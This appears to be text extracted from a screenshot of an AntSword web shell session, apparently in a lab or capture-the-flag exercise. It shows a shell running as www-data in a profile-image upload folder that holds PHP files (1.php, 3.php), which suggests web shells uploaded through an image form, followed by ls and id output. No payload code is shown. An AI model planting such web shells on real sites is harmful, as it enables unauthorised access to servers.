 AntSword
AntSword Edit Window Debug
192.168.56.105 >_ 192.168.56.105
(*) Infomations
Current Path: /var/www/html/data/images/profiles
Drive   List: /
System  Info: Linux socnet2 4.15.0-38-generic #41-Ubuntu SMP Wed Oct 10 10:59:38 UTC 2018 x86_64
Current User: www-data
(*) Enter ashelp to view local commands
(www-data:/var/www/html/data/images/profiles) $ ls
1.php
1.png
2.png
3.php
(www-data:/var/www/html/data/images/profiles) $ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
(www-data:/var/www/html/data/images/profiles) $